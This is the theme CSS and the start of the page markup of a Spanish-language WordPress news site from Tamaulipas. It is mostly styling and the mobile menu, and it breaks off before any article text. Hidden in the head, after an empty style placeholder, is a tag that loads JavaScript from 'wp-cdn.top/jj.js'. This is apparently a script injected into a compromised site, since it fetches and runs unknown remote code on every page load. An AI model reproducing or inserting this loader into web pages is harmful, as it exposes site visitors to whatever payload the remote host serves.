    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-617533 single-format-standard wp-theme-Newspaper td-standard-pack nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves global-block-template-8 single_template_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
